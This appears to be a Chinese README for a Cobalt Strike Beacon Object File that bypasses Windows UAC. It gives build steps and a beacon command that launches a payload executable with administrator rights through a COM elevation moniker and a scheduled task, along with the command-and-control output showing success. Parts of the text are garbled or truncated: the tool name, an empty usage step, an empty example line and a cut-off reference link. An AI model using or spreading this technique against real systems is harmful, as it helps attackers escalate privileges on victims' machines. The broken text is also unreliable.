 README
自编译
1. 克隆仓库。
2. 在 Visual Studio 中打开BOF-BypassUAC.sln。
3. 构建项目x64 或 x86。
4. 将文件对象放置在与 BypassUAC.cna 相同的文件夹中。
使用方法
1. alt Strike。
2 :
例如:
结果:
beacon> bypassuac MyTask "C:\Users\Public\httpx64.exe"
[+] host called home, sent: 12398 bytes
[+] received output:
Current Process PID: 7916
[+] received output:
CoInitializeEx Successful!
[+] received output:
Moniker: Elevation:Administrator!new:{A6BFEA43-501F-456F-A845-983D3AD7B8F0}
[+] received output:
RegisterTask Successful!
[+] received output:
Run Task Successful!
参考
http f
免责声明
我对您使用这段糟糕代码可能犯下的任何反人类罪行或引发的核战争不承担任何责任。